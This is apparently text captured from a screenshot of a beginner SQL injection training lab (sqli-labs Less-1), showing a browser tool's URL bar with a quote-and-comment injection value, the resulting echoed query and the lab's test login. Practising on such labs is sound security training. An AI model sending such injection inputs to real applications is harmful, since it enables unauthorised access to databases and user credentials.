 Load URL
http://192.168.0.666/Less-1/?id=1'--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='1'-- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1